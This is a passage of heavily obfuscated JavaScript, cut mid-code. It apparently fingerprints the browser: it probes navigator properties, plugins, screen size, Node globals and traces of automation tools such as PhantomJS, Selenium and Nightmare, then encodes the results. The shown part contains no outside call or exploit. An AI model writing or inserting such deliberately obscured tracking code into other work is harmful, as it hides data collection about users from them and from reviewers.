_0x884ef8<_0x4a5121;},'\x50\x6c\x4d':function _0x16a01(_0x25a36d,_0x25a8b7){return _0x25a36d!==_0x25a8b7;},'\x42\x50\x7a':function _0x2130c7(_0x5a41fe){return _0x5a41fe();},'\x71\x72\x49':function _0x59dbb3(_0x205eb5,_0x485ec3){return _0x205eb5(_0x485ec3);},'\x65\x59\x62':function _0x750ec4(_0x2617a6,_0x81f84d){return _0x2617a6+_0x81f84d;},'\x69\x4d\x55':function _0x142f5f(_0x4909a6,_0x14cff7){return _0x4909a6(_0x14cff7);},'\x41\x41\x47':function _0x41c3a5(_0x566e42,_0x19f485){return _0x566e42+_0x19f485;},'\x6b\x42\x77':function _0x59f609(_0x3767a4,_0x339a89){return _0x3767a4===_0x339a89;},'\x78\x62\x41':function _0x408ada(_0x1a67c5,_0x2822e3){return _0x1a67c5(_0x2822e3);},'\x76\x6c\x41':function _0x323040(_0x374a6e,_0x168537){return _0x374a6e+_0x168537;},'\x6b\x56\x4f':function _0x258dc4(_0x1652d5,_0x501176){return _0x1652d5(_0x501176);},'\x74\x4d\x63':function _0x52dce7(_0x907bf3,_0x34019a){return _0x907bf3+_0x34019a;},'\x47\x51\x4e':function _0x3a49a4(_0x58abf2,_0x2467b3){return _0x58abf2+_0x2467b3;},'\x67\x6d\x74':function _0x8b22f5(_0x296ff1,_0x48be0c){return _0x296ff1(_0x48be0c);},'\x67\x65\x52':function _0x37f247(_0x1516f8,_0x2386d1){return _0x1516f8+_0x2386d1;},'\x66\x42\x70':function _0x518757(_0x21f7a8,_0x12ac98){return _0x21f7a8(_0x12ac98);},'\x54\x70\x66':function _0x3b7a50(_0x259b05,_0x5c8ab0){return _0x259b05+_0x5c8ab0;},'\x52\x49\x67':function _0x41655c(_0x286151,_0x3a75d3){return _0x286151<_0x3a75d3;},'\x4e\x77\x72':function _0x1c1909(_0x590f14,_0x4a168c){return _0x590f14(_0x4a168c);},'\x68\x47\x56':function _0x1aa427(_0x4f50dd,_0x1fee9a){return _0x4f50dd===_0x1fee9a;},'\x4a\x77\x4a':function _0x5873dd(_0x154adf,_0x8c98e2){return _0x154adf>_0x8c98e2;},'\x42\x4a\x46':function _0x2a7450(_0x2888f8,_0x4a6871){return _0x2888f8==_0x4a6871;},'\x76\x65\x51':function _0x67d7a3(_0xa1c573,_0x302ed2){return _0xa1c573(_0x302ed2);},'\x42\x67\x58':function _0x563951(_0x112c41,_0x303d2d){return _0x112c41===_0x303d2d;},'\x58\x7a\x6b':function _0x16ca1f(_0x56e94f,_0x268e3c){return _0x56e94f+_0x268e3c;},'\x79\x61\x6e':function _0x1f9fa6(_0xe6468e,_0x4a220b){return _0xe6468e+_0x4a220b;},'\x41\x52\x4a':function _0x372875(_0x432f45,_0x3f397d){return _0x432f45%_0x3f397d;},'\x43\x6a\x65':function _0x3d3a6c(_0x1191c5,_0x24e5ed){return _0x1191c5==_0x24e5ed;},'\x5a\x45\x68':function _0x4ed99e(_0x4707ab,_0x207468){return _0x4707ab/_0x207468;},'\x61\x62\x70':function _0x170061(_0x1607ec,_0x4a8a57){return _0x1607ec|_0x4a8a57;}};var _0x54956e=_0xc1d5('0x91', '\x69\x6b\x51\x72')[_0xc1d5('0x92', '\x5d\x42\x75\x52')]('\x7c'),_0x55ae30=0x0;while(!![]){switch(_0x54956e[_0x55ae30++]){case'\x30':var _0x346300=new Array();continue;case'\x31':var _0x424cb9=_0x4c5932[_0xc1d5('0x93', '\x59\x26\x25\x34')](function(_0xf6707a){return _0x1ed864[_0xc1d5('0x94', '\x5b\x39\x50\x72')](_0xf6707a%_0x2831d0,_0x35324b)?_0x31c442[_0x1ed864[_0xc1d5('0x95', '\x6d\x5d\x4f\x46')](_0xf6707a,_0x2831d0)]:_0x8b7a8b[_0x1ed864[_0xc1d5('0x96', '\x38\x4d\x47\x79')](_0x1ed864[_0xc1d5('0x95', '\x6d\x5d\x4f\x46')](_0xf6707a,_0x2831d0),_0x35324b)];})[_0xc1d5('0x97', '\x6c\x6e\x36\x32')]('');continue;case'\x32':for(var _0xe35470=0x0;_0x217a9c[_0xc1d5('0x98', '\x7a\x46\x49\x74')](_0xe35470,_0x495747[_0xc1d5('0x40', '\x5b\x57\x65\x37')]);_0xe35470++){var _0x297ae9=_0x495747[_0xe35470][0x0];var _0x2b7725=_0x495747[_0xe35470][0x2];switch(_0x495747[_0xe35470][0x1]){case _0xc1d5('0x99', '\x5d\x42\x75\x52'):try{if(_0x217a9c[_0xc1d5('0x9a', '\x37\x5a\x62\x33')](typeof _0x217a9c[_0xc1d5('0x9b', '\x4c\x44\x68\x48')](_0x2b7725),_0xc1d5('0x9c', '\x6c\x6e\x36\x32'))){_0x346300[_0x346300[_0xc1d5('0x56', '\x37\x4f\x62\x56')]]=_0x217a9c[_0xc1d5('0x9d', '\x59\x26\x25\x34')](_0x4ba5d0,_0x217a9c[_0xc1d5('0x9e', '\x6c\x6e\x36\x32')](_0x297ae9,_0xc1d5('0x9f', '\x55\x21\x5b\x75')));}else{_0x346300[_0x346300[_0xc1d5('0x32', '\x67\x44\x45\x44')]]=_0x217a9c[_0xc1d5('0xa0', '\x5e\x6f\x77\x65')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xa1', '\x55\x21\x5b\x75')](_0x297ae9,_0xc1d5('0xa2', '\x5b\x57\x65\x37')));}}catch(_0x54f009){_0x346300[_0x346300[_0xc1d5('0xa3', '\x5e\x30\x39\x6e')]]=_0x4ba5d0(_0x217a9c[_0xc1d5('0xa4', '\x21\x29\x35\x23')](_0x297ae9,_0xc1d5('0xa5', '\x38\x5e\x7a\x76')));}break;case _0xc1d5('0xa6', '\x57\x69\x73\x38'):try{try{_0x273229=_0x217a9c[_0xc1d5('0xa7', '\x37\x5a\x62\x33')](_0x2b7725);if(_0x217a9c[_0xc1d5('0xa8', '\x38\x4d\x47\x79')](typeof _0x273229,_0xc1d5('0xa9', '\x66\x52\x36\x49'))){_0x346300[_0x346300[_0xc1d5('0xaa', '\x5b\x6b\x32\x6c')]]=_0x217a9c[_0xc1d5('0xab', '\x4e\x5a\x28\x55')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xac', '\x5b\x6b\x32\x6c')](_0x297ae9,_0xc1d5('0xad', '\x42\x48\x48\x4c')));}else if(_0x217a9c[_0xc1d5('0xae', '\x73\x24\x67\x56')](_0x273229,null)){_0x346300[_0x346300[_0xc1d5('0xaf', '\x6f\x52\x4a\x32')]]=_0x217a9c[_0xc1d5('0xb0', '\x64\x39\x67\x5b')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xb1', '\x59\x26\x25\x34')](_0x297ae9,_0xc1d5('0xb2', '\x47\x43\x69\x50')));}else{_0x346300[_0x346300[_0xc1d5('0xb3', '\x34\x70\x75\x6f')]]=_0x217a9c[_0xc1d5('0xb4', '\x4c\x34\x65\x78')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xb5', '\x5d\x42\x75\x52')](_0x217a9c[_0xc1d5('0xb6', '\x32\x40\x21\x31')](_0x297ae9,'\x3d'),_0x273229[_0xc1d5('0xb7', '\x67\x44\x45\x44')]()));}}catch(_0x24e42f){_0x346300[_0x346300[_0xc1d5('0xb8', '\x64\x39\x67\x5b')]]=_0x217a9c[_0xc1d5('0xb9', '\x38\x4d\x47\x79')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xba', '\x75\x6c\x65\x5d')](_0x297ae9,_0xc1d5('0xbb', '\x66\x54\x5e\x42')));break;}break;}catch(_0x5d7eb4){_0x346300[_0x346300[_0xc1d5('0x32', '\x67\x44\x45\x44')]]=_0x217a9c[_0xc1d5('0xbc', '\x37\x64\x54\x49')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xbd', '\x6d\x5d\x4f\x46')](_0x217a9c[_0xc1d5('0xbe', '\x66\x54\x5e\x42')](_0x297ae9,'\x3d'),_0x5d7eb4));}break;case _0xc1d5('0xbf', '\x38\x4d\x47\x79'):try{var _0x444261=_0xc1d5('0xc0', '\x4c\x44\x68\x48')[_0xc1d5('0xc1', '\x5e\x6f\x77\x65')]('\x7c'),_0x3e6e91=0x0;while(!![]){switch(_0x444261[_0x3e6e91++]){case'\x30':var _0x126de5=[];continue;case'\x31':try{_0x50fe7a=_0x126de5[_0xc1d5('0xc2', '\x55\x21\x5b\x75')]('\x69');}catch(_0x3b5bbe){_0x346300[_0x346300[_0xc1d5('0xc3', '\x59\x26\x25\x34')]]=_0x217a9c[_0xc1d5('0xc4', '\x61\x32\x35\x36')](_0x4ba5d0,_0xc1d5('0xc5', '\x4c\x44\x68\x48'));break;}continue;case'\x32':for(var _0x50fe7a=0x0;_0x217a9c[_0xc1d5('0xc6', '\x55\x21\x5b\x75')](_0x50fe7a,_0x126de5[_0xc1d5('0xb3', '\x34\x70\x75\x6f')]);_0x50fe7a++){_0x346300[_0x346300[_0xc1d5('0xc7', '\x70\x6a\x34\x55')]]=_0x217a9c[_0xc1d5('0xc8', '\x53\x62\x58\x58')](_0x4ba5d0,_0xc1d5('0xc9', '\x37\x64\x54\x49')+_0x126de5[_0x50fe7a]);}continue;case'\x33':for(var _0x50fe7a=0x0;_0x217a9c[_0xc1d5('0xca', '\x38\x5e\x7a\x76')](_0x50fe7a,_0x222615[_0xc1d5('0xcb', '\x5d\x42\x75\x52')][_0xc1d5('0x32', '\x67\x44\x45\x44')]);_0x50fe7a++){if(_0x217a9c[_0xc1d5('0xcc', '\x47\x51\x40\x5b')](typeof _0x222615[_0xc1d5('0xcd', '\x59\x26\x25\x34')][_0x50fe7a],_0xc1d5('0xce', '\x78\x26\x73\x31'))){_0x346300[_0x346300[_0xc1d5('0xcf', '\x73\x24\x67\x56')]]=_0x217a9c[_0xc1d5('0xd0', '\x69\x6b\x51\x72')](_0x4ba5d0,_0xc1d5('0xd1', '\x67\x44\x45\x44'));break;}var _0x17d34c=_0x222615[_0xc1d5('0xd2', '\x6c\x6e\x36\x32')][_0x50fe7a][_0xc1d5('0xd3', '\x61\x32\x35\x36')];var _0x42a281=_0xc1d5('0xd4', '\x59\x26\x25\x34');if(_0x217a9c[_0xc1d5('0xd5', '\x34\x70\x75\x6f')](typeof _0x17d34c,_0xc1d5('0xd6', '\x5d\x42\x75\x52'))){_0x42a281=_0xc1d5('0xd7', '\x5e\x6f\x77\x65');}else if(_0x217a9c[_0xc1d5('0xd8', '\x38\x5e\x7a\x76')](_0x17d34c[_0xc1d5('0xf', '\x67\x44\x45\x44')]('\x2e')[_0xc1d5('0xd9', '\x4c\x44\x68\x48')],0x1)){_0x42a281=_0x17d34c[_0xc1d5('0xda', '\x57\x6b\x4d\x68')]('\x2e')[_0xc1d5('0xdb', '\x6c\x6e\x36\x32')]();}if(_0x217a9c[_0xc1d5('0xdc', '\x57\x69\x73\x38')](_0x126de5[_0xc1d5('0xdd', '\x6f\x52\x4a\x32')](_0x42a281),0x0)){_0x126de5[_0xc1d5('0xde', '\x67\x44\x45\x44')](_0x42a281);}}continue;case'\x34':try{var _0x2b5244=_0x222615[_0xc1d5('0xdf', '\x78\x26\x73\x31')][_0xc1d5('0xe0', '\x37\x64\x54\x49')];if(_0x2b5244==0x0||_0x217a9c[_0xc1d5('0xe1', '\x57\x69\x73\x38')](_0x2b5244,null)){_0x346300[_0x346300[_0xc1d5('0x32', '\x67\x44\x45\x44')]]=_0x217a9c[_0xc1d5('0xe2', '\x4c\x34\x65\x78')](_0x4ba5d0,_0xc1d5('0xe3', '\x70\x6a\x34\x55'));break;}}catch(_0x2b5d6b){_0x346300[_0x346300[_0xc1d5('0x84', '\x61\x37\x5e\x73')]]=_0x4ba5d0(_0xc1d5('0xe4', '\x78\x26\x73\x31'));break;}continue;}break;}}catch(_0x3a73f4){_0x346300[_0x346300[_0xc1d5('0x40', '\x5b\x57\x65\x37')]]=_0x217a9c[_0xc1d5('0xe5', '\x42\x31\x72\x31')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xe6', '\x5b\x6b\x32\x6c')](_0xc1d5('0xe7', '\x77\x73\x70\x71'),_0x3a73f4));}break;case _0xc1d5('0xe8', '\x77\x73\x70\x71'):if(_0x217a9c[_0xc1d5('0xe9', '\x57\x69\x73\x38')](_0x297ae9,_0xc1d5('0xea', '\x67\x44\x45\x44'))){try{var _0x4d7b78='';var _0x390b0f=navigator[_0xc1d5('0xeb', '\x7a\x46\x49\x74')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc1d5('0xec', '\x5e\x30\x39\x6e')](_0x390b0f)){_0x4d7b78=_0xc1d5('0xed', '\x31\x61\x21\x64');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc1d5('0xee', '\x75\x6c\x65\x5d')](_0x390b0f)){_0x4d7b78=_0xc1d5('0xef', '\x53\x62\x58\x58');}else{_0x4d7b78=_0xc1d5('0xf0', '\x75\x6c\x65\x5d');}_0x346300[_0x346300[_0xc1d5('0xf1', '\x64\x52\x29\x4e')]]=_0x217a9c[_0xc1d5('0xf2', '\x33\x5e\x32\x78')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xf3', '\x55\x21\x5b\x75')](_0x217a9c[_0xc1d5('0xf4', '\x6d\x5d\x4f\x46')](_0x297ae9,'\x3d'),_0x4d7b78));}catch(_0x2f5af0){_0x346300[_0x346300[_0xc1d5('0xf5', '\x5b\x48\x54\x45')]]=_0x217a9c[_0xc1d5('0xf6', '\x34\x70\x75\x6f')](_0x4ba5d0,_0x217a9c[_0xc1d5('0xf7', '\x66\x54\x5e\x42')](_0x217a9c[_0xc1d5('0xf8', '\x5b\x48\x54\x45')](_0x297ae9,_0xc1d5('0xf9', '\x4c\x34\x65\x78')),_0x2f5af0[_0xc1d5('0xfa', '\x47\x43\x69\x50')]()));}}break;}_0x217a9c[_0xc1d5('0xfb', '\x53\x54\x62\x78')](_0x26789d);}continue;case'\x33':for(var _0x23889c=0x0;_0x217a9c[_0xc1d5('0xfc', '\x38\x4d\x47\x79')](_0x23889c,_0x3f23eb[_0xc1d5('0xfd', '\x57\x6b\x4d\x68')]);_0x23889c++){_0x205650[_0xc1d5('0xfe', '\x4c\x34\x65\x78')](_0x23889c);}continue;case'\x34':var _0x2831d0=0x2;continue;case'\x35':var _0x1ed864={'\x79\x51\x57':function _0x5d1c7a(_0x4fa141,_0x40bad0){return _0x217a9c[_0xc1d5('0xff', '\x33\x5e\x32\x78')](_0x4fa141,_0x40bad0);},'\x74\x49\x6c':function _0x26704d(_0x6a5ed8,_0x4bb6cc){return _0x217a9c[_0xc1d5('0x100', '\x21\x29\x35\x23')](_0x6a5ed8,_0x4bb6cc);},'\x78\x6c\x61':function _0x20dc39(_0x3d6363,_0x461c32){return _0x217a9c[_0xc1d5('0x101', '\x31\x61\x21\x64')](_0x3d6363,_0x461c32);},'\x69\x4d\x44':function _0x13f55d(_0x794a1d,_0x114a13){return _0x217a9c[_0xc1d5('0x102', '\x5b\x57\x65\x37')](_0x794a1d,_0x114a13);}};continue;case'\x36':var _0x4c5932=[];continue;case'\x37':var _0x8b7a8b=_0x205650[_0xc1d5('0x93', '\x59\x26\x25\x34')](function(_0x3329e2){return _0x1ed864[_0xc1d5('0x103', '\x66\x54\x5e\x42')](_0x205650[_0x3329e2],_0x2831d0)?_0x3f23eb[_0x3329e2]:'';})[_0xc1d5('0x104', '\x38\x4d\x47\x79')]('');continue;case'\x38':for(var _0x135e69=0x0;_0x217a9c[_0xc1d5('0x105', '\x5b\x48\x54\x45')](_0x135e69,_0x217a9c[_0xc1d5('0x106', '\x5b\x57\x65\x37')](_0x31c442[_0xc1d5('0x107', '\x75\x6c\x65\x5d')],_0x8b7a8b[_0xc1d5('0x108', '\x5e\x6f\x77\x65')]));_0x135e69++){_0x4c5932[_0xc1d5('0x109', '\x61\x32\x35\x36')](_0x135e69);}continue;case'\x39':var _0x3f23eb=_0xc1d5('0x10a', '\x70\x6a\x34\x55');continue;case'\x31\x30':var _0x273229='';continue;case'\x31\x31':var _0x35324b=0x0;continue;case'\x31\x32':var _0x205650=[];continue;case'\x31\x33':var _0x31c442=_0x205650[_0xc1d5('0x10b', '\x47\x43\x69\x50')](function(_0x2655b9){return _0x205650[_0x2655b9]%_0x2831d0?'':_0x3f23eb[_0x2655b9];})[_0xc1d5('0x10c', '\x61\x37\x5e\x73')]('');continue;case'\x31\x34':return _0x346300[_0xc1d5('0x10d', '\x4d\x57\x37\x30')]();continue;}break;}}var _0x5c40b9=[[_0xc1d5('0x10e', '\x21\x29\x35\x23'),_0xc1d5('0x10f', '\x42\x48\x48\x4c'),function(){return navigator;}],[_0xc1d5('0x110', '\x59\x26\x25\x34'),_0xc1d5('0x111', '\x4c\x34\x65\x78'),function(){return navigator[_0xc1d5('0x112', '\x66\x52\x36\x49')];}],[_0xc1d5('0x113', '\x4d\x57\x37\x30'),_0xc1d5('0x114', '\x47\x43\x69\x50'),function(){return navigator[_0xc1d5('0x115', '\x59\x26\x25\x34')];}],[_0xc1d5('0x116', '\x77\x73\x70\x71'),_0xc1d5('0x117', '\x53\x62\x58\x58'),function(){return _0x4c126d[_0xc1d5('0x118', '\x5e\x30\x39\x6e')](navigator[_0xc1d5('0x119', '\x69\x6b\x51\x72')][_0xc1d5('0x11a', '\x42\x48\x48\x4c')],0x0);}],[_0xc1d5('0x11b', '\x64\x52\x29\x4e'),_0xc1d5('0x11c', '\x61\x32\x35\x36'),function(){return navigator[_0xc1d5('0x11d', '\x57\x6b\x4d\x68')];}],[_0xc1d5('0x11e', '\x37\x64\x54\x49'),_0xc1d5('0x11f', '\x5b\x6b\x32\x6c'),function(){return navigator[_0xc1d5('0x120', '\x34\x70\x75\x6f')];}],[_0xc1d5('0x121', '\x5e\x6f\x77\x65'),_0xc1d5('0x122', '\x42\x48\x48\x4c'),function(){}],[_0xc1d5('0x123', '\x37\x64\x54\x49'),_0xc1d5('0x124', '\x53\x62\x58\x58'),function(){var _0x9254d7=ActiveXObject;return _0x9254d7;}],[_0xc1d5('0x125', '\x37\x64\x54\x49'),_0xc1d5('0x126', '\x4e\x5a\x28\x55'),function(){var _0x4557f8=webkitURL;return _0x4557f8;}],[_0xc1d5('0x127', '\x5d\x42\x75\x52'),_0xc1d5('0x128', '\x21\x53\x48\x4a'),function(){var _0x26562d=_phantom;return _0x26562d;}],[_0xc1d5('0x129', '\x64\x52\x29\x4e'),_0xc1d5('0x12a', '\x57\x6b\x4d\x68'),function(){var _0x3a0726=callPhantom;return _0x3a0726;}],[_0xc1d5('0x12b', '\x5b\x57\x65\x37'),_0xc1d5('0x12c', '\x6c\x6e\x36\x32'),function(){var _0x95d943=chrome;return _0x95d943;}],[_0xc1d5('0x12d', '\x7a\x46\x49\x74'),_0xc1d5('0x12e', '\x6f\x52\x4a\x32'),function(){var _0x374ef6=yandex;return _0x374ef6;}],[_0xc1d5('0x12f', '\x5b\x6b\x32\x6c'),_0xc1d5('0x99', '\x5d\x42\x75\x52'),function(){var _0x1178d9=opera;return _0x1178d9;}],[_0xc1d5('0x130', '\x47\x43\x69\x50'),_0xc1d5('0x131', '\x64\x39\x67\x5b'),function(){var _0x38cfe5=opr;return _0x38cfe5;}],[_0xc1d5('0x132', '\x32\x40\x21\x31'),_0xc1d5('0x133', '\x34\x70\x75\x6f'),function(){var _0x160d13=safari;return _0x160d13;}],[_0xc1d5('0x134', '\x78\x26\x73\x31'),_0xc1d5('0x128', '\x21\x53\x48\x4a'),function(){var _0x1a5325=awesomium;return _0x1a5325;}],[_0xc1d5('0x135', '\x4c\x34\x65\x78'),_0xc1d5('0x136', '\x32\x40\x21\x31'),function(){var _0x26b007=puffinDevice;return _0x26b007;}],[_0xc1d5('0x137', '\x6c\x6e\x36\x32'),_0xc1d5('0x138', '\x61\x32\x35\x36'),function(){var _0x5924b8=__nightmare;return _0x5924b8;}],[_0xc1d5('0x139', '\x37\x5a\x62\x33'),_0xc1d5('0x13a', '\x78\x26\x73\x31'),function(){var _0x5009d5=domAutomation;return _0x5009d5;}],[_0xc1d5('0x13b', '\x6d\x5d\x4f\x46'),_0xc1d5('0x13c', '\x5b\x39\x50\x72'),function(){var _0x4769b6=domAutomationController;return _0x4769b6;}],[_0xc1d5('0x13d', '\x4d\x57\x37\x30'),_0xc1d5('0x13e', '\x37\x64\x54\x49'),function(){var _0x4bc073=_Selenium_IDE_Recorder;return _0x4bc073;}],[_0xc1d5('0x13f', '\x78\x26\x73\x31'),_0xc1d5('0x140', '\x38\x5e\x7a\x76'),function(){return document[_0xc1d5('0x141', '\x37\x4f\x62\x56')];}],[_0xc1d5('0x142', '\x6d\x5d\x4f\x46'),_0xc1d5('0x10f', '\x42\x48\x48\x4c'),function(){return document[_0xc1d5('0x143', '\x5b\x6b\x32\x6c')];}],[_0xc1d5('0x144', '\x4e\x5a\x28\x55'),_0xc1d5('0x12e', '\x6f\x52\x4a\x32'),function(){return process[_0xc1d5('0x145', '\x77\x73\x70\x71')];}],[_0xc1d5('0x146', '\x5b\x39\x50\x72'),_0xc1d5('0x147', '\x31\x61\x21\x64'),function(){return global[_0xc1d5('0x148', '\x66\x52\x36\x49')];}],[_0xc1d5('0x149', '\x57\x69\x73\x38'),_0xc1d5('0x99', '\x5d\x42\x75\x52'),function(){return global[_0xc1d5('0x14a', '\x57\x6b\x4d\x68')];}],[_0xc1d5('0x14b', '\x73\x24\x67\x56'),_0xc1d5('0x14c', '\x47\x43\x69\x50'),function(){return WebAssembly;}],[_0xc1d5('0x14d', '\x53\x62\x58\x58'),_0xc1d5('0x14e', '\x47\x64\x32\x76'),function(){return _0x4c126d[_0xc1d5('0x14f', '\x47\x43\x69\x50')](require,'\x66\x73');}],[_0xc1d5('0x150', '\x77\x73\x70\x71'),_0xc1d5('0x151', '\x5e\x30\x39\x6e'),function(){return globalThis==global;}],[_0xc1d5('0x152', '\x47\x64\x32\x76'),_0xc1d5('0x153', '\x67\x44\x45\x44'),function(){return window[_0xc1d5('0x154', '\x5b\x48\x54\x45')]();}],[_0xc1d5('0x155', '\x31\x61\x21\x64'),_0xc1d5('0x131', '\x64\x39\x67\x5b'),function(){return navigator[_0xc1d5('0x156', '\x55\x21\x5b\x75')];}],[_0xc1d5('0x157', '\x32\x40\x21\x31'),_0xc1d5('0x158', '\x5e\x6f\x77\x65'),function(){return navigator[_0xc1d5('0x159', '\x38\x4d\x47\x79')];}],[_0xc1d5('0x15a', '\x75\x6c\x65\x5d'),_0xc1d5('0x158', '\x5e\x6f\x77\x65'),function(){return navigator[_0xc1d5('0x15b', '\x7a\x46\x49\x74')];}],[_0xc1d5('0x15c', '\x47\x64\x32\x76'),_0xc1d5('0x15d', '\x42\x48\x48\x4c'),function(){return _0x4c126d[_0xc1d5('0x15e', '\x38\x5e\x7a\x76')](navigator[_0xc1d5('0x15f', '\x75\x6c\x65\x5d')],'\x43');}],[_0xc1d5('0x160', '\x37\x64\x54\x49'),_0xc1d5('0x161', '\x64\x39\x67\x5b'),function(){window[_0xc1d5('0x162', '\x4c\x34\x65\x78')]=Object[_0xc1d5('0x163', '\x69\x6b\x51\x72')](window);return window[_0xc1d5('0x164', '\x78\x26\x73\x31')][_0xc1d5('0x165', '\x66\x54\x5e\x42')];}],[_0xc1d5('0x166', '\x59\x26\x25\x34'),_0xc1d5('0x167', '\x7a\x46\x49\x74'),function(){return _0x4c126d[_0xc1d5('0x168', '\x5b\x57\x65\x37')](window[_0xc1d5('0x169', '\x42\x48\x48\x4c')],0x0);}],[_0xc1d5('0x16a', '\x31\x61\x21\x64'),_0xc1d5('0x16b', '\x31\x61\x21\x64'),function(){return _0x4c126d[_0xc1d5('0x16c', '\x5b\x39\x50\x72')](window[_0xc1d5('0x16d', '\x42\x48\x48\x4c')],0x0);}],[_0xc1d5('0x16e', '\x64\x39\x67\x5b'),_0xc1d5('0x16f', '\x21\x29\x35\x23'),function(){return window[_0xc1d5('0x170', '\x47\x51\x40\x5b')];}],[_0xc1d5('0x171', '\x6c\x6e\x36\x32'),_0xc1d5('0x161', '\x64\x39\x67\x5b'),function(){return window[_0xc1d5('0x89', '\x4c\x34\x65\x78')][_0xc1d5('0x154', '\x5b\x48\x54\x45')]();}],[_0xc1d5('0x172', '\x4c\x34\x65\x78'),_0xc1d5('0x173', '\x64\x52\x29\x4e'),function(){return _0x4c126d[_0xc1d5('0x174', '\x57\x6b\x4d\x68')](Boolean,_0x4c126d[_0xc1d5('0x175', '\x61\x37\x5e\x73')](typeof process,_0xc1d5('0x176', '\x4d\x57\x37\x30'))&&process[_0xc1d5('0x177', '\x47\x64\x32\x76')]&&process[_0xc1d5('0x178', '\x38\x4d\x47\x79')][_0xc1d5('0x179', '\x6c\x6e\x36\x32')]);}],[_0xc1d5('0x17a', '\x42\x48\x48\x4c'),_0xc1d5('0x17b', '\x5b\x39\x50\x72'),function(){return document[_0xc1d5('0x17c', '\x5d\x42\x75\x52')];}],[_0xc1d5('0x17d', '\x69\x6b\x51\x72'),_0xc1d5('0x151', '\x5e\x30\x39\x6e'),function(){return eval[_0xc1d5('0x17e', '\x70\x6a\x34\x55')]()[_0xc1d5('0x6c', '\x78\x26\x73\x31')];}],[_0xc1d5('0x17f', '\x37\x4f\x62\x56'),_0xc1d5('0x180', '\x5e\x6f\x77\x65'),function(){return navigator[_0xc1d5('0x181', '\x38\x5e\x7a\x76')][_0xc1d5('0x182', '\x59\x26\x25\x34')];}],[_0xc1d5('0x183', '\x37\x4f\x62\x56'),_0xc1d5('0x184', '\x42\x31\x72\x31'),function(){return deviceType;}],[_0xc1d5('0x185', '\x69\x6b\x51\x72'),_0xc1d5('0x186', '\x21\x53\x48\x4a'),function(){return screen[_0xc1d5('0x187', '\x5b\x6b\x32\x6c')];}],[_0xc1d5('0x188', '\x6c\x6e\x36\x32'),_0xc1d5('0x11f', '\x5b\x6b\x32\x6c'),function(){return screen[_0xc1d5('0x189', '\x34\x70\x75\x6f')];}],[_0xc1d5('0x18a', '\x53\x54\x62\x78'),_0xc1d5('0x18b', '\x7a\x46\x49\x74'),function(){var _0x51378a=eoapi;return _0x51378a;}],[_0xc1d5('0x18c', '\x64\x52\x29\x4e'),_0xc1d5('0x133', '\x34\x70\x75\x6f'),function(){var _0x5de69b=eoapi_VerifyThis;return _0x5de69b;}],[_0xc1d5('0x18d', '\x57\x69\x73\x38'),_0xc1d5('0x133', '\x34\x70\x75\x6f'),function(){var _0x2ea298=eoapi_extInvoke;return _0x2ea298;}],[_0xc1d5('0x18e', '\x64\x39\x67\x5b'),_0xc1d5('0x158', '\x5e\x6f\x77\x65'),function(){var _0x53aa7a=eoWebBrowserDispatcher;return _0x53aa7a;}],[_0xc1d5('0x18f', '\x4c\x44\x68\x48'),_0xc1d5('0x190', '\x73\x24\x67\x56'),function(){return window[_0xc1d5('0x191', '\x5b\x57\x65\x37')];}],[_0xc1d5('0x192', '\x61\x32\x35\x36'),_0xc1d5('0x193', '\x47\x64\x32\x76'),function(){return _0x4c126d[_0xc1d5('0x194', '\x66\x52\x36\x49')](navigator[_0xc1d5('0x195', '\x4e\x5a\x28\x55')][_0xc1d5('0x196', '\x38\x5e\x7a\x76')],0x2);}],[_0xc1d5('0x197', '\x47\x43\x69\x50'),_0xc1d5('0x198', '\x77\x73\x70\x71'),function(){return _0x4c126d[_0xc1d5('0x199', '\x61\x32\x35\x36')](navigator[_0xc1d5('0x19a', '\x57\x69\x73\x38')][_0xc1d5('0x56', '\x37\x4f\x62\x56')],0x2);}],[_0xc1d5('0x19b', '\x53\x54\x62\x78'),_0xc1d5('0x19c', '\x61\x37\x5e\x73'),function(){return window[_0xc1d5('0x19d', '\x38\x4d\x47\x79')];}],[_0xc1d5('0x19e', '\x55\x21\x5b\x75'),_0xc1d5('0x186', '\x21\x53\x48\x4a'),function(){return navigator[_0xc1d5('0x19f', '\x67\x44\x45\x44')][_0xc1d5('0x1a0', '\x38\x4d\x47\x79')][0x0][_0xc1d5('0x1a1', '\x6c\x6e\x36\x32')];}],[_0xc1d5('0x1a2', '\x5d\x42\x75\x52'),_0xc1d5('0x151', '\x5e\x30\x39\x6e'),function(){return navigator[_0xc1d5('0x1a3', '\x53\x54\x62\x78')][_0xc1d5('0x1a4', '\x69\x6b\x51\x72')][0x1][_0xc1d5('0x1a5', '\x61\x37\x5e\x73')];}],[_0xc1d5('0x1a6', '\x59\x26\x25\x34'),_0xc1d5('0x1a7', '\x38\x4d\x47\x79'),function(){return navigator[_0xc1d5('0x1a8', '\x31\x61\x21\x64')][_0xc1d5('0x1a9', '\x75\x6c\x65\x5d')][0x2][_0xc1d5('0x1aa', '\x5b\x48\x54\x45')];}],[_0xc1d5('0x1ab', '\x47\x51\x40\x5b'),_0xc1d5('0x1ac', '\x42\x31\x72\x31'),function(){return navigator[_0xc1d5('0xcd', '\x59\x26\x25\x34')][_0xc1d5('0x1ad', '\x67\x44\x45\x44')];}],[_0xc1d5('0x1ae', '\x21\x53\x48\x4a'),_0xc1d5('0x13a', '\x78\x26\x73\x31'),function(){return navigator[_0xc1d5('0x1af', '\x53\x54\x62\x78')];}],[_0xc1d5('0x1b0', '\x4d\x57\x37\x30'),_0xc1d5('0x1b1', '\x70\x6a\x34\x55'),function(){return navigator[_0xc1d5('0x1b2', '\x47\x51\x40\x5b')][_0xc1d5('0x1b3', '\x4d\x57\x37\x30')];}],[_0xc1d5('0x1b4', '\x21\x53\x48\x4a'),_0xc1d5('0x180', '\x5e\x6f\x77\x65'),function(){return navigator[_0xc1d5('0x1b5', '\x59\x26\x25\x34')][_0xc1d5('0x1b6', '\x47\x43\x69\x50')];}]];try{var _0x5900fc=_0xc1d5('0x1b7', '\x64\x39\x67\x5b')[_0xc1d5('0x36', 